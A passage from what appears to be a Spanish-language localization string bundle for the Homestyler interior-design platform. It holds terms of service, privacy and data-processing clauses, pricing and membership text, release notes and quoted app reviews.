Grupo Homestyler le otorga una licencia personal, libre de regalías, intransferible y no exclusiva para usar la Plataforma Homestyler. Esta licencia tiene el único propósito de permitirle usar y disfrutar del beneficio de los servicios de la Plataforma Homestyler proporcionados por el Grupo Homestyler, de la manera permitida por este Acuerdo.\u003Cbr\u003E12.2 Los derechos de propiedad intelectual, que incluyen, entre otros, derechos de marca registrada, patentes, derechos de autor y secretos comerciales de todos los contenidos en la Plataforma Homestyler, que incluyen, pero no se limitan a, proyectos, imágenes, archivos, información, documentaciones, arquitectura de la plataforma, disposición de pantallas de la plataforma y diseño web, pertenecen al Grupo Homestyler u otros titulares de derechos. Sin el acuerdo escrito específico del Grupo Homestyler u otros titulares de derechos, nadie podrá usar, modificar, reproducir, mostrar públicamente, alterar, distribuir o publicar públicamente programas o contenidos de la Plataforma Homestyler. Sin el acuerdo escrito específico del Grupo Homestyler, nadie podrá reproducir, copiar, falsificar, vender, revender o acceder al Grupo Homestyler o a cualquier parte del mismo para cualquier fin comercial.","update.v50content3":"3.1【Dibujo de construcción】Se agregó una nueva función de edición de dibujos de construcción. \u003Cbr\u002F\u003E\n3.2【Dibujo de construcción】Se agregaron diferentes tipos de texto a los dibujos de construcción. \u003Cbr\u002F\u003E\n3.3【Dibujo de construcción】Se agregaron diferentes tipos de dimensiones a los dibujos de construcción. \u003Cbr\u002F\u003E\n3.4【Dibujo de construcción】Soporte para ajustar la escala y la posición de los dibujos.\u003Cbr\u002F\u003E\n3.5【Dibujo de construcción】Admite la exportación de archivos en formato dwg, pdf, jpg. \u003Cbr\u002F\u003E","web.toms.point6.title":"VI. Políticas de Seguridad",web_community_uncollect:"Deshacer recopilación","navibar.styler":"Modelos y Plantillas","publish.design.location.public.desc":"Después de abrir, comparte tu ubicación con otros",community_description2000:"La descripción no debe exceder los 2000 caracteres.","web.useragreement.title":dN,"livingroom.key12":"ideas modernas para salas de estar pequeñas","pointrecord.norecords":"Ainda não há registros.","m.shareViewMore":dM,"pricing2.team6":ln,"paypal.price":Q,"learn2.indexdescr":jV,"Homestyler.footer4v0":"Descargas","autorenew.cancelanytime":"Puede cancelar la renovación en cualquier momento en {paypal}. Ver detalles en el","m.comment.emptyContent":"Sé el primero en comentar","styler.faqanswer4":"¡Sí! Hemos lanzado la promoción \"Compre Juntos y Ahorre Más\". Cuando haga clic en el botón \"Comprar ahora\" de cualquiera de las membresías, verá las opciones de paquete debajo. Tenga en cuenta que el descuento combinado se aplicará a la membresía de 1 mes, 6 meses o 12 meses, pero no se aplica a las suscripciones de renovación automática.","pricing2.error4":"Te has suscrito a la renovación automática de la membresía MASTER. Si necesita cambiar el plan, vaya a \"Mi suscripción\" para cancelar el plan actual antes de comprar.","pricing2.1krender":"Render 1K","learn2.getstart":dx,"web.dpa.point10.ctn3":"El lugar exclusivo de jurisdicción para todas las disputas derivadas de este Acuerdo sigue las disposiciones del acuerdo principal.","pricing2.sharedesign":bv,"learn2.ytchannel":d$,"pricing2.subscribefailctn":"Se recomienda que se comunique con el servicio al cliente de Paypal para verificar si el número de cuenta y el estado de vinculación de la tarjeta son normales. Después de resolver el problema, puede ir a la página de Precios para volver a intentarlo. Si aún falla, envíe un correo electrónico al servicio de atención al cliente para obtener ayuda: homestyler-support@service.alibaba.com","publish.design.upload.cover":"Portada","styler.unlocked":"Desbloqueado","web.useragreement.point5.title":"5. Tu cuenta",category_toilets:"Baños","styler.stylernum1":"Todo en Basic, más ...",web_weekly_feature:"Característica semanal","autorenew.later2":"Si desea cambiar un plan de membresía, compre después del {date}.","workspace.getLikeDesigns":"Dar un \"me gusta\"","pricing2.foreach":"Para cada cuenta:",web_community_pleaseinput:"Ingresa el nombre","model.tag6furniture":"Muebles","gallery.seotitle":"{activityName} ideas de diseño - Homestyler","model.purchased":"Comprado","tool.abtest.rightbtn":"DE ACUERDO","model.purchasedmodels":"Modelos comprados","mysub.proitem1":"{número} de renderizaciones de 2K por mes",category_ceiling_lights:"lámpara colgante","web.dpa.point1.ctn4":"4. Los siguientes tipos y categorías de datos requieren el procesamiento de datos personales: \u003Cp style=\"text-indent: 2em;\"\u003E(1) Proporcionar datos personales de Homestyler® (perfil de usuario) necesarios para el establecimiento de la aplicación y la comunicación: Acceso a los datos de usuarios registrados, como nombre y dirección de correo electrónico.\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(2) Los usuarios que utilizan Homestyler®: La operación en línea de la aplicación recopila y procesa datos personales, como datos del modelo cargados por los usuarios, datos de casos y imágenes renderizadas, videos y productos relacionados.\u003C\u002Fp\u003E \u003Cp style=\"text-indent: 2em;\"\u003E(3) Las categorías de sujetos de datos afectados por el procesamiento incluyen usuarios (si la aplicación es utilizada por individuos), empleados de los usuarios u otros usuarios autorizados, socios de comunicación de los usuarios autorizados y objetos de comunicación.\u003C\u002Fp\u003E",GY_landingpage_title:"Rango de Popularidad","pricing2.dedicate":"Exclusivo",feed_filter_diversity:"Diversidad","update.v42time":"Publicado el 23 de septiembre de 2021","web.useragreement.point2.ctn":"2.1 La Plataforma Homestyler le ofrece servicios como aplicaciones de herramientas de diseño en línea, publicación de información de transacciones de diseño de hogar en línea, servicios de transacción, servicios de renderización y formación de diseño en línea. Los detalles específicos están sujetos a los servicios proporcionados por el Grupo Homestyler en ese momento.","model.category":dP,"paypal.supportnow":"Ahora Aceptamos","m.tabNameStories":kL,"m.shareTrending":"Las tendencias en Homestyler…","web.privacypolicy.point2.ctn":"Recopilamos y utilizamos su información personal para los siguientes fines:\u003Cbr\u003Ea)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Everificar las inscripciones de cuentas en la Plataforma,\u003C\u002Fspan\u003E  incluida la realización de controles de fraude, seguridad, \"Conozca a su Cliente\" y contra el lavado de dinero para aprobar su cuenta;\u003Cbr\u003Eb)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Everificar su elegibilidad como bloguero o influencer de la Plataforma;\u003C\u002Fspan\u003E  \u003Cbr\u003Ec)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Econfigurar\u002Fadministrar las cuentas de los Usuarios, \u003C\u002Fspan\u003E  incluyendo proporcionar identificaciones de inicio de sesión y configurar cuentas de pago\u002Ftransacción;\u003Cbr\u003Ed)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eproporcionar soporte de servicio al cliente, como responder a sus consultas, comentarios y gestionar reclamaciones y\u002Fo disputas;\u003C\u002Fspan\u003E  \u003Cbr\u003Ee)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eproporcionar\u002Fapoyar servicios generales de la Plataforma, facilitando la comunicación entre el Usuario y la Plataforma, y procesando transacciones y pagos;\u003C\u002Fspan\u003E  \u003Cbr\u003Ef)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eapoyar las declaraciones\u002Faplicaciones de despacho aduanero del Usuario cuando se realizan a través de la Plataforma;\u003C\u002Fspan\u003E \u003Cbr\u003E g)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eproporcionar beneficios de membresía relevantes,\u003C\u002Fspan\u003E   incluyendo recompensas de cumpleaños, ofertas y cupones de membresía, premios de aniversario, precios exclusivos para miembros;\u003Cbr\u003Eh) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Everificar su identidad y compras en relación con la garantía del producto u otras reclamaciones postventa;\u003C\u002Fspan\u003E \u003Cbr\u003Ei) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eenviar y ofrecer marketing y publicidad personalizados que creemos que serán de su interés, basados en la forma en que utiliza la Plataforma, su historial de navegación y su historial de pedidos;\u003C\u002Fspan\u003E \u003Cbr\u003Ej) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Erealizar investigaciones y análisis para garantizar la seguridad de nuestra Plataforma, para mejorar el contenido y el diseño de la Plataforma, y para mejorar nuestras ofertas de productos y servicios;\u003C\u002Fspan\u003E \u003Cbr\u003Ek) Se pueden utilizar cookies u otras tecnologías similares para proporcionarle publicidad basada en sus actividades de navegación e intereses (consulte la sección E. COOKIES a continuación para obtener más información).\u003Cbr\u003ETambién podemos usar su información personal para otros fines que no sean incompatibles con los fines que le hemos revelado, si y donde esto esté permitido por las leyes de protección de datos aplicables.","m.works":lo,"pricing2.galleryhov":"Vea más de 1200 proyectos de diseño de interiores más creativos hechos con Homestyler por otros diseñadores.","add.light.point1":"Personaliza tu propia iluminación interior y luz solar","footer.behance":"Behance","story.folder.share.desc":"Consigue inspiración para {folderDesc} con Homestyler. Explora la herramienta gratuita de decoración y diseño de interiores.","Homestyler.footer5v4":"Pinterest","m.ok":I,community_like:"¡Dale un \u003Cspan style=\"color: #FF5C00\"\u003Eme gusta\u003C\u002Fspan\u003E para apoyar!","purchase.done.price.hint":"Esperando el pago... Si el pago se ha realizado con éxito, puedes cerrar la ventana emergente para disfrutar de los beneficios de la membresía premium. Si no recibes los beneficios comprados, por favor actualiza la página e inténtalo de nuevo.","m.filter":lp,"Homestyler.footer1v0":ix,"pricing2.sharemodel":"Biblioteca de modelos compartidos","model.tag9archi":"Arquitectónico","mysub.fabric":"Tela Interactiva","pricing2.univdescr":"Las universidades e instituciones educativas acreditadas pueden aprovechar nuestro 50% de descuento en suscripciones de licencia de equipo con fines educativos. Póngase en contacto con nosotros con información detallada para solicitar un presupuesto.","coupon.wrong":"Algo salió mal. Por favor, inténtelo de nuevo más tarde.","update.v43title3":"3. Representación","pricing2.sharedesignhov":"Comparta diseños dentro del equipo para colaborar en proyectos.","web.useragreement.point10.ctn":"10.1 Si por cualquier motivo (incluyendo, pero no limitado a, fuerza mayor, morosidad del usuario, violaciones del usuario, etc.) se termina este Acuerdo o los servicios de la plataforma Homestyler, todos los datos en su cuenta de usuario de Homestyler o cualquier dato almacenado en los servidores del Grupo Homestyler debido al uso de la plataforma Homestyler se mantendrán mientras exista su cuenta. Deberá completar la migración y respaldo de todos los datos de manera oportuna. Después de la expiración del período de retención, el Grupo Homestyler eliminará automáticamente todos sus datos.\u003Cbr\u003E10.2 Usted entiende y acepta que la suspensión, interrupción o terminación de los servicios de la plataforma Homestyler y\u002Fo de las cuentas de usuario de Homestyler no representa una terminación de su responsabilidad y aún será responsable por posibles incumplimientos de contrato o daños durante el uso de la plataforma Homestyler.","mgm.rule1":"Cuando un amigo se registre en Homestyler a través de su enlace de recomendación personal, usted y su amigo recibirán un regalo de recomendación que incluye","contact.subject2":"Informar de un problema técnico en Homestyler","pricing2.tutorialhov":"El canal de aprendizaje de Homestyler ofrece tutoriales en vídeo y preguntas frecuentes sobre el uso de Homestyler.","pricing_everything.team":"Todo lo de Master+, más:","web.toms.point8.title":"VIII. Programa de Seguridad","Homestyler.footer4v3":"Aplicación para Android","pricing.topview":"{type} Imagen de vista superior","point.unlockmodel":"Desbloquear colecciones \u002F paquetes de modelos con monedas","pricing.subscription.lighting":"Acceso a iluminación y ambiente personalizados, mezcla de luz en tiempo real","paypal.inactive":"Inactivo","model.pagetitle":lq,"mysub.basic1":"Funcionalidad de diseño 3D completa de forma gratuita","publish.image.choose.title":"Agregar renders","pricing2.editroof":"Techo","web.dpa.point4.title":"Cláusula 4. Colaboración y Compartición de Su Contenido","navibar.promas":"Representación Avanzada","pricing2.getcoupon":"Obtener código de cupón","mobile.atext2":"Aplicación de diseño de interiores versión iOS","m.boardRemindContents":"Confirmar eliminación? Historias siguen en la colección luego de eliminarlas.","pricing2.aicopilot.member.ctn":"700 veces\u002Fmes","point.exprule":kf,"pointrecord.2knormback":"Reembolso de monedas: Error en la reproducción de Imágenes 2K Normal","pricing2.prosub":"Renderice rápido y en alta calidad","profile.q1":"Soy un","pricing.faqque7":"¿Proporcionan reembolsos?","pricing2.pro2":"75 renders de 2K y 4K cada uno por mes, y vistas previas rápidas ilimitadas",community_model1:kQ,"pointrecord.4kpanoback":"Reembolso de monedas: falló el renderizado panorámico 4K","styler.toptitle2":"¡Acceso gratuito a todos los modelos premium pagados y diseños de plantillas!","publish.image.selected":"Elige","pricing2.retouch":"Render Retoque",web_community_deletecollection:"Eliminar colección","Homestyler.footer4v4":lr,"model.modelquantity":ls,"pricing2.buttontopricing":"Volver a la página de precios","mobile.reviewios":"[\n  {\n  \"name\": \" La mejor aplicación de diseño de interiores\",\n  \"des\": \" Esta es la mejor aplicación de diseño de interiores. disponible en cualquier lugar !!! ¡Estoy tan feliz de haberlo encontrado de nuevo! Usé esta aplicación. durante años antes de que lo suspendieran en abril de este año y estaba tan decepcionado ... Pensé que se había ido para siempre y probé todas las demás aplicaciones de diseño de interiores. disponible, pero ninguno de ellos podría compararse con Homestyler !!! Me topé accidentalmente con él ayer y estoy MUY EMOCIONADO de usarlo de nuevo.\"\n  },\n  {\n  \"name\": \"Esta aplicación es genial\",\n  \"des\": \" ¡Esta aplicación es genial! Ya sea que se trate de la función de compra no en la aplicación o de todos los hermosos muebles, esta aplicación será perfecta para todos los que aman la decoración de interiores. \"\n  },\n  {\n  \"name\": \" Esta aplicación es increíblemente buena \",\n  \"des\": \" Entonces, originalmente, comencé a diseñar casas en línea. No tenía ni idea de que había una aplicación, pero decidí probarla. ¡Estoy en shock! Esta aplicación es increíblemente buena. Sugiero que facilite el giro del ángulo del objeto. Pasé mucho tiempo tratando de rotar los muebles. Aparte de eso, esta aplicación es muy importante y me encanta. ¡¡Mantener el buen trabajo!!\"\n  },\n  {\n  \"name\": \" Sigue siendo la mejor aplicación que he usado \",\n  \"des\": \" Es exactamente lo que quieres en una aplicación de diseño de casas que nunca obtienes. Le vendría bien un par de correcciones, solo errores, pero sigue siendo la mejor aplicación que he usado. ¡Hay tantas plantillas! Hay tanto para usar que puede hacer cualquier tamaño, forma y lugar. Lo mejor es que te da la libertad de poner tus decoraciones en cualquier lugar y no en un solo lugar, no sé qué decir, pero es genial darle una oportunidad \"\n  },\n  {\n  \"name\": \" ¡Me encanta esta aplicación! \",\n  \"des\": \" ¡Me encanta tanto esta aplicación! Es tan fácil de jugar. ¡Te gustará esta aplicación si te gusta diseñar habitaciones! \"\n  },\n  {\n  \"name\": \" Esto no es solo una aplicación para mí. \",\n  \"des\": \" Esto no es solo una aplicación para mí. Homestyler lanzó mi pasión y el arte de la ciencia por el diseño arquitectónico, lo que me dio la oportunidad de crear, construir y diseñar una casa a escala. Tengo muchas esperanzas en esta empresa y en el equipo que trabaja para brindar al mundo la mejor experiencia de diseño GRATUITA. Si no fuera por Homestyler, no tendría idea de qué hacer con mi vida. Me salvaron de sentirme perdido y de preguntarme cómo podría utilizar mi talento para el diseño en todo el mundo \"\n  },\n  {\n  \"name\": \" Súper entretenido y un gran asesino del tiempo \",\n  \"des\": \" Sinceramente, uno de los mejores, si no el mejor, juegos de diseño de interiores. Súper entretenido y un gran asesino del tiempo :) \"\n  },\n  {\n  \"name\": \" ¡Esta aplicación es increíble! \",\n  \"des\": \" ¡Esta aplicación es increíble! ¡Hay tanto que hacer! ¡Me encanta que todos tengan una sección comunitaria y habitaciones vacías! Soy un diseñador nuevo que intenta ir a la escuela de diseño de interiores y esta aplicación me permite practicar la parte de decoración, ¡y no podría estar más feliz con esta aplicación! ¡Lo único que cambiaría es que las habitaciones estén más alejadas o en diferentes ángulos con algunas para colocar muebles y tal vez algunos niños sentados y de pie para ir con el equipo del patio de recreo y las habitaciones de los niños! \"\n  },\n  {\n  \"name\": \" ¡Todos mis amigos lo están usando! \",\n  \"des\": \" Esta aplicación es un salvavidas. La utilicé para volver a hacer todo en mi casa. ¡Definitivamente recomiendo esta aplicación! ¡Lo amo tanto! ¡Todos mis amigos lo están usando! \"\n  },\n  {\n  \"name\": \" ¡Me encanta, me encanta, AMO esta aplicación! \",\n  \"des\": \" ¡Me encanta, me encanta, AMA esta aplicación! Se necesita un poco para acostumbrarse a la mecánica, pero una vez que lo haces, ¡vale la pena! Se siente tan bien tener esta salida creativa. La calidad es excelente, ¡y lo recomendaría 10\u002F10! El único inconveniente que he notado por mí mismo es que parece que cuando editas un diseño que guardaste, ese diseño desaparece de la comunidad, por lo que ya nadie puede verlo. Eso es un poco fastidioso. Además, sería bueno poder editar la sala en sí una vez guardada, en lugar de solo la información. ¡Pero todavía amo este juego en pedazos, y definitivamente voy a seguir usándolo! ¡Gran aplicación! \"\n  },\n  {\n  \"name\": \" La aplicación de diseño más fácil de usar de la historia \",\n  \"des\": \" La aplicación de diseño más fácil de usar de la historia. Todo es completamente gratis, sin cuotas mensuales como Neybers. Todo es de mejor calidad que todas las demás aplicaciones que he probado y cuestan dinero. Nada vencerá a Homestyler \"\n  },\n  {\n  \"name\": \" Me encanta esta aplicación, es maravillosa \",\n  \"des\": \" Me encanta esta aplicación, es maravillosa, puedo diseñar y para eso vivo, puedo diseñar cualquier habitación que se me ocurra. ¡Quizás me gustaría hacer una sugerencia de agregar una opción para el diseño exterior también que haría que la aplicación fuera muy divertida! \"\n  }\n  ]",room_type_LivingDiningRoom:"Sala y Comedor","styler.faqque1":"¿Cuál es la diferencia entre comprar un paquete de modelo por separado y comprar la membresía de Styler?","update.v41content1":"\"1.1 【Interfaz】 Se actualizó la nueva interfaz de usuario. \u003Cbr\u002F\u003E\n1.2 【Interfaz】 Nueva entrada para la configuración de Preferencias y Unidad de medida. \u003Cbr\u002F\u003E\n1.3 【Interfaz】 Se actualizó la \"Guía para principiantes\". \u003Cbr\u002F\u003E\n1.4 【Interfaz】 Barra de menú lateral agregada para permitir una búsqueda de modelos más rápida. \u003Cbr\u002F\u003E\n1.5 【Interfaz】 Se agregó la configuración del modo de estructura alámbrica transparente. \u003Cbr\u002F\u003E\n1.6 【Interfaz】 Personalización del panel de funciones admitidas. \u003Cbr\u002F\u003E\n1.7 【Interfaz】 Estructura de categorías optimizada en el panel de reemplazo. \u003Cbr\u002F\u003E\n1.8 【Función】 Tela interactiva actualizada para simular el efecto de la tela. \u003Cbr\u002F\u003E\n1.9 【Función】 Vista de elevación agregada en la interfaz de diseño. \u003Cbr\u002F\u003E\n1.10 【Función】 Apertura de la pared y ajuste de la altura del arco incrementado en el nicho. \u003Cbr\u002F\u003E\n1.11 【Función】 Los modelos agregaron recomendación de categoría relacionada. \u003Cbr\u002F\u003E\n1.12 【Función】 La información del modelo agregó ID de modelo. \u003Cbr\u002F\u003E\n1.13 【Función】 Los modelos admitían la alineación de 9 formas. \u003Cbr\u002F\u003E\n1.14 【Función】 Distribución horizontal o vertical compatible con el modelo. \u003Cbr\u002F\u003E\n1.15 【Función】 Escala compatible con el modelo arrastrando. \u003Cbr\u002F\u003E\n1.16 【Función】 Modelo compatible con copia rápida y exacta con acceso directo. \u003Cbr\u002F\u003E\n1.17 【Función】 Visualización personalizada y separada de elementos ocultos. \u003Cbr\u002F\u003E\n1.18 【Función】 Se admite la aplicación de materiales actuales a los mismos modelos. \u003Cbr\u002F\u003E\n1.19 【Función】 Ajuste de ancho admitido para el ancho del alféizar de la ventana. \u003Cbr\u002F\u003E\n1.20 【Función】 Los modelos en \"My Fav\" se pueden eliminar o mover en lotes. \u003Cbr\u002F\u003E\n1.21 【Función】 Modelos en \"My Fav\" admitidos para ser buscados. \u003Cbr\u002F\u003E\n1.22 【Función】 La vista 3D admite el uso de la \"barra espaciadora\" para rotar el ángulo de visión. \u003Cbr\u002F\u003E \"","learn2.relatedpost":"Artículos Relacionados","pricing2.modeling.ctn":"Crea modelos 3D como SketchUp: dibuja y extruye paredes fácilmente, construye estructuras arquitectónicas personalizadas y modela muebles para diseños de interiores detallados y realistas.","pricing2.teacherdescr":"Los maestros que usan Homestyler como herramienta de enseñanza son elegibles para obtener una membresía gratis, luego de verificar su identificación o la información de la clase. Contáctenos con información detallada para solicitar una membresía gratuita.",web_follow:aa,"mobileios.text1":lt,"pricing2.sub":"Acuerdo de suscripción","pricing2.cancelauto":"Cancelar renovación automática","publish.design.location.private.name":"No mostrar ubicación",GY_landingpage_button:"Invitar amigos","styler.basicnum6":"Acceso a diseños de plantillas básicos gratuitos",category_night_tables:"Mesitas de Noche","web.toms.point9.title":"IX. Producción de Datos",category_tubs:"Bañeras","publish.success.share.title":"Publicado exitosamente","pricing2.error10":"Te has suscrito a la renovación automática de la membresía STYLER. Si necesita cambiar el plan, vaya a \"Mi suscripción\" para cancelar el plan actual antes de comprar.","pricing2.noenoughcoins":"* No tienes suficientes monedas, por favor ve a",web_community_notliked:"Aún no le ha gustado ninguna publicación",tool_check_my_design:"Comprobar mi diseño","pricing.subscription.title":"Acuerdo de Suscripción al Servicio de Membresía de Homestyler","mobileandroid.descr":"Homestyler proporciona una versión de Android potente y fácil de usar de la aplicación de diseño de interiores en 2026, que se puede adaptar perfectamente a varias plataformas Android, incluidos teléfonos Android y tabletas Android, y contiene una gran cantidad de modelos de casas realistas para ayudarlo en el interior. diseño.",web_community_pubilshdesign:"Publica tu diseño en la comunidad.","learn2.searchdescr":lg,"pricing.subscription.render":"Acceso al editor de renderizado y opciones de renderizado avanzadas",web_community_publicmodels:"Publicación de mis modelos recopilados","pricing2.anytimehov":"Puede cancelar la renovación automática en la página \"Mi suscripción\" antes de la próxima fecha de facturación, y su membresía será válida hasta el final del período de facturación.","web.toms.point8.ctn2":"Normas de la industria. El programa de seguridad de Homestyler está diseñado en base a normas de la industria relevantes, que actualmente incluyen pero no se limitan a ISO 27001, ISO 27017, ISO 27018 y puntos de referencia CIS.",web_community_republish:"volver a publicar","paypal.myorder":"Mis Ordenes","web.privacypolicy.language.ctn":"Si hay algún conflicto entre la versión en inglés y otra versión lingüística de esta Política de Privacidad, prevalecerá la versión en inglés.","model.tag5festival":"Festival","web.useragreement.point8.ctn6":"8.6 Si usted viola las leyes aplicables o los términos de este Acuerdo en el proceso de uso de la Plataforma Homestyler, resultando en la pérdida del Grupo Homestyler, otros usuarios o cualquier tercero, usted deberá asumir todas las responsabilidades, y el Grupo Homestyler no asumirá ninguna responsabilidad por esto.","styler.moreques":"¿Tienes más preguntas?","publish.image.empty.title":"Aún no hay renders","gallery.innovative":"el Premio más Innovador",model_collection_delete:"Tablero de eliminación","profile.q1ans11":ed,"m.discoverDesigners":"Descubre más personas","publish.share.moments":"Compartir momentos, hallazgos caseros, Ayuda de diseño y hacks de herramientas","styler.confirmspend":"¿Está seguro de gastar {num} monedas para desbloquear {modelPackage}?","paypal.failhint2":"Lo sentimos, hubo un problema al procesar su pago. Vuelva a intentarlo más tarde o póngase en contacto con Homestyler-Support: {email}.","autorenew.nextmon":"para los siguientes meses","activity.4american":"Concurso de habitaciones americanas: a medida que el hemisferio norte entra gradualmente en el invierno, Homestyler te invita a diseñar esta habitación vacía con tus ideas y representar una habitación de estilo americano cálida y acogedora con un techo inclinado！ (Duración: 2021.11.30 - 12.02)","pricing2.needtobuy":"debe comprarse cada vez","web.toms.point9.ctn3":"Usted puede, previa notificación razonable a Homestyler, tomar medidas razonables y apropiadas para detener y remediar el uso no autorizado de Datos Personales relacionados con el procesamiento de Datos Personales por parte de Homestyler.","publish.design.panel.name":"Publicar en la comunidad\n",Sharing_tips:"¡Consejos: Comparte con nuevos usuarios para mejorar tu ranking más rápido!","booster.additional.quotas":"Cuotas adicionales","update.v41title1":ab,"pricing2.8k12kpanohov":"Imagina que estás en una habitación y miras alrededor. En Homestyler, puede renderizar un panorama y puede verlo en 360 grados en la página web e interactuar con el cursor o con un dispositivo de realidad virtual (Tenga en cuenta que el cupo de renderizado panorámico y de imágenes es compartido).","pricing2.number":ee,"footer.videotutorials":lu,"pointrecord.hdnormback":"Reembolso de puntos: Error en la reproducción de imágenes HD Normal","web.useragreement.point1.ctn":"1.1 Este Acuerdo es un contrato firmado entre los usuarios (o \"usted\") y  Homestyler (Shanghai) Technology Co. Ltd., respecto al uso de los servicios relacionados con la Plataforma Homestyler y tiene efecto contractual. \u003Cbr\u003E1.2 Cuando utilice un servicio específico de la Plataforma Homestyler, dicho servicio puede tener acuerdos separados y reglas de negocio relacionadas. Los contenidos mencionados se publicarán y mostrarán en diversas formas como anuncios en la página web, notificaciones, mensajes, correos electrónicos y documentos del centro de ayuda. Una vez oficialmente publicados, tales acuerdos separados y reglas de negocio relacionadas se considerarán parte integral de este Acuerdo y usted deberá cumplir con ellos. La aceptación de cualquiera de las mencionadas reglas de negocio y acuerdos separados se considerará como su completa aceptación de este Acuerdo. Si todos o parte de los términos de los acuerdos separados relacionados o reglas de negocio son o se consideran inválidos, la validez de los acuerdos separados, reglas de negocio relacionadas o sus términos no se verá afectada por ello. \u003Cbr\u003E1.3 Tras firmar este Acuerdo, el contenido puede ser modificado debido a cambios derivados de políticas nacionales, productos y el entorno en el que se implementa este Acuerdo. El acuerdo revisado se publicará en este sitio web. Si no está de acuerdo con el acuerdo revisado, por favor deje de iniciar sesión o utilizar la Plataforma Homestyler inmediatamente. Si inicia sesión o continúa usando la Plataforma Homestyler, se considerará que ha aprobado el acuerdo revisado. \u003Cbr\u003E1.4 Usted puede realizar pedidos con la Plataforma Homestyler, ya sea en línea o fuera de línea. Si hay algún conflicto o inconsistencia entre este Acuerdo y los pedidos, los pedidos prevalecerán sobre este Acuerdo. \u003Cbr\u003E1.5 Si el Grupo Homestyler ha publicado o proporcionado una traducción de este Acuerdo, usted acepta que la traducción se proporciona solo por conveniencia y que esta versión en inglés regirá su acceso y uso de la Plataforma Homestyler.","avatar.nickname":"Su Apodo",GY_landingpage_exp:"Clasificado por la cantidad de \"Me gusta\" que recibas, con actualizaciones cada hora.","paypal.state":ef,"publish.showcase.your":"Muestre sus proyectos creativos de Homestyler",web_community_imagetext:"Imagen y texto","Homestyler.footer5v1":"Facebook","web.useragreement.point9.ctn":"9.1 Dada la particularidad del servicio de red, Homestyler puede ajustar o terminar algunos o todos los servicios de la plataforma Homestyler en cualquier momento por razones justificadas. Sin embargo, el Grupo Homestyler le informará lo antes posible para que pueda realizar copias de seguridad de sus datos y ajustes comerciales para proteger sus derechos legales. Si el servicio de red cambiado, interrumpido o terminado es nuestro producto gratuito, el Grupo Homestyler no necesita notificar al usuario ni asumir ninguna responsabilidad ante ningún usuario o tercero. Estas justificaciones incluyen lo siguiente:\u003Cbr\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(1) Mantenimiento regular, como examen, mantenimiento y actualización de la plataforma Homestyler o equipos relacionados de manera regular o irregular para ofrecer servicios más completos a los usuarios;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(2) Fuerza mayor, incluyendo pero no limitado a desastres naturales, acciones gubernamentales, ajustes de políticas, ajustes de leyes y regulaciones, huelgas y disturbios o enfermedades infecciosas;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(3) Fallo de operación básica, incluyendo pero no limitado a ajustes técnicos del sector de telecomunicaciones, destrucción de líneas de telecomunicaciones\u002Fenergía por otros, y la instalación, modificación y mantenimiento de recursos de red de telecomunicaciones\u002Fenergía por parte de cualquier tercero;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(4) Incidentes de seguridad de red, tales como virus informáticos, troyanos u otros programas maliciosos y ataques de hackers;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(5) Operaciones inadecuadas o fallos de su software de computadora, sistemas, hardware y líneas de comunicación;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(6) Uso no autorizado de la plataforma Homestyler por parte de los usuarios;\u003C\u002Fp\u003E\u003Cp style=\"text-indent: 2em;\"\u003E(7) Otras situaciones que no son causadas por el Grupo Homestyler, o no pueden ser controladas o razonablemente previstas por el Grupo Homestyler.\u003C\u002Fp\u003E","point.singular":aD,"pricing2.pro7":"Exportar planos de planta, listas de materiales y dibujos de construcción en color","gallery.activitybutton":"Reglas, premios y más detalles","pricing2.3free":"3 prueba gratuita","learn2.indextitle":"Homestyler Learn & Help Channel: mejore sus habilidades de diseño y enséñele cómo usar el software de planificación de pisos en línea","tool.abtest.leftbtnd":q,"web.dpa.point10.ctn2":"Cualquier cambio y complemento a este acuerdo y a todos sus componentes, incluidas las garantías proporcionadas por Homestyler o los cambios en los anexos, requieren un acuerdo por escrito que indique claramente que se trata de un cambio o complemento a estos términos. Esto también se aplica a la exención de este requisito de forma.","pricing2.error9":"No se puede comprar: ya se ha suscrito a la renovación automática de la membresía STYLER.","point.pcbrowser":"Cambie al navegador de la versión web para iniciar el diseño 3D.","pricing2.forfirstmon":lv,"web.dpa.point9.title":"Cláusula 9. Obligación de asistencia","pricing2.1krenderhov":"Incluye:, Imagen normal 1K, Imagen de vista superior 1K, Imagen aérea 1K","web.toms.point1.title1":"1. Gestión de acceso de usuarios","styler.freeforstyler":"Abrir en herramienta de diseño","Homestyler.footer2v7":lw,"update.v41content3":"3.1 【Pisos de baldosas】 El ángulo de las baldosas permite una rotación rápida al presionar la \"barra espaciadora\" para rotar 45 grados en el sentido de las agujas del reloj cada vez. \u003Cbr\u002F\u003E","pricing.addlight.title":"Iluminación Personalizada","web.dpa.point7.ctn3":"El Usuario es responsable de las obligaciones de notificación estipuladas en los Artículos 33 y 34 del RGPD.","profile.q1ans7":"Contratista general","Homestyler.footer5v5":"Twitter","styler.contactbutton":F,"web.privacypolicy.point3.title":"C. DIVULGACIÓN O COMPARTIR DE DATOS PERSONALES","update.v44title2":"2. Muebles personalizados - ¡Nuevo lanzamiento!","pricing2.student":"Para estudiantes","web.privacypolicy.terms.title":jR,onlyavailable_ontheweb:"Solo aplicable a la herramienta de diseño web","learn2.ybchanneldecr":"Preguntas frecuentes y solución de problemas comunes","activity.popbutton2":"Acumule 20 monedas y vea el concurso","pricing2.8k12kpano":"Panorámica 8K\u002F12K","webpage.learn":"APRENDER","model.tag7decor":"Decoración e iluminación","styler.stylernum6":"Incluye 80 créditos de IA por mes","paypal.successhint":"Vaya a la página \"Mi 